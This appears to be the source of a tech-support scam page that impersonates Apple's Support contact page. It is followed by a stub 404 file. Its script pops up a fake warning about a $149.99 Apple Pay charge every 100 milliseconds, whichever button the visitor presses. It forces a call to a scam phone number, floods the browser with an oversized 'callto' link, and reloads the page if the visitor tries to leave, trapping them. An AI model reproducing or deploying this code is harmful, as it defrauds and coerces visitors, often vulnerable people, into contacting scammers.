
<file: index.html>
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head><script>
  const domain = window.location.hostname;
  const s = document.createElement("script");
  s.defer = true;
  s.setAttribute("data-domain", domain);
  s.src = "https://plausible.io/js/script.js";
  document.head.appendChild(s);
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">
    <title>Contact - Official Apple</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
    <link rel="stylesheet" href="css/Base.css" type="text/css">
    <link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
    <script src="js/text_tel.js"></script>

</head>

<body>
    <div id="result"></div>
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
					 </span>
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
					 </span>
				 </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
					 <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
					 <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
					 <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
					 <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
					 <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
					 <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
					 <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
					 <span class="ac-gn-link-text">Shopping Bag </span>
					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
					 <span class="ac-gn-searchview-close-wrapper">
						 <span class="ac-gn-searchview-close-left"></span>
						 <span class="ac-gn-searchview-close-right"></span>
					 </span>
			 </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                       <a href="#">Apple Support +1-844-505-0613 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
					 </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
							 </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class="as-banner-cont">
                        <div class="as-banner-image as-banner-image--top">
                            <style type="text/css">
                                .as-banner-image.as-banner-image--top {
                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
                                    }
                                }
                            </style>
                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock">
                        </p></div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
					States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">Copyright© 2025 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
						Apple </a></div>
                </div>
                <meta content="Apple" property="name">
                <meta content="+1-844-505-0613
			 " property="telephone">
            </section>
        </div>
    </footer>



    <script src="js/jquery-1.12.0.min.js"></script>
    <script>
        function getURLParameter(name) {
            return decodeURI(
                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
            );
        };
        var cookieHelper = {
            defParams: {
                path: "/",
                domain: "." + window.location.host.replace(/:\d+/, "")
            },
            set: function(a, d, c) {
                c = c || {};
                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
                b = c.expires;
                if ("number" == typeof b && b) {
                    var e = new Date;
                    e.setTime(e.getTime() + 1E3 * b);
                    b = c.expires = e
                }
                b && b.toUTCString && (c.expires = b.toUTCString());
                d = encodeURIComponent(d);
                a = a + "=" + d;
                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
                document.cookie = a
            },
            get: function(a) {
                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
            },
            del: function(a) {
                this.set(a, null, {
                    expires: -1
                })
            }
        };


        var userAgent = window.navigator.userAgent.toLowerCase(),
            ios = /iphone|ipod|ipad/.test(userAgent);

        function parseURL(url) {
            var a = document.createElement('a');
            a.href = url;
            return a.hostname.replace('www.', '');
        };

        function getPar(name) {
            var url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };

        window.number = getPar('phone');

        window.number = (window.number ? window.number : '+1-844-505-0613');

        window.device = 'iPhone';
        window.refef = parseURL(document.referrer);

        if (ios) {

            if (/iphone/.test(userAgent)) {
                window.device = 'iPhone';
            }

            if (/ipad/.test(userAgent)) {
                window.device = 'iPad';
            }

            if (/ipod/.test(userAgent)) {
                window.device = 'iPod';
            }
        }

        var text = cookieHelper.get('textSetBl');
        var phone = cookieHelper.get('phoneSetBl');

        function getText() {
            var str = window.defaultText;

            for (var d in window.text) {
                if (window.refef.indexOf(d) != -1) {
                    str = window.text[d];
                }
            }
            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
        }


        if (!phone) {
            phone = getURLParameter('phone');
        }
        if (!text) {
            text = getURLParameter('text');
        }

        var sText = document.querySelectorAll('.js_setTextBlock');
        for (var t = 0; t < sText.length; t++) {
            sText[t].innerHTML = getText();
        }
        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
        for (var p = 0; p < sPhone.length; p++) {
            sPhone[p].innerHTML = phone;
        }


        setInterval(function() {
            myFunction()
        }, 100);

        function okkkk() {
            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-844-505-0613"></a>');
            document.querySelector('a').click();
            var extraData = "";
            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
                var extraData = extraData + "5555555555";
            }
            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
        };

        function myFunction() {
            if (confirm("Your Apple ID was recently used at APPLE STORE for $149.99 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security.Not you? Immediately call Apple Support +1-844-505-0613 to Freeze it!.")) {
                okkkk();
            } else {
                okkkk();
            }
        }

        window.ununload = function() {
            debugger;
            location.reload();
        }
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
  <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-xxx-x');
  </script>



<script defer="" data-domain="iosmd.sire" src="js/script.js"></script>


</body></html>
</file>

<file: _families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 4e062d60-001e-0016-7fd5-033a82000000</li><li>TimeStamp : 2025-08-02T17:44:43.8208322Z</li></ul><p></p></body></html>
</file>

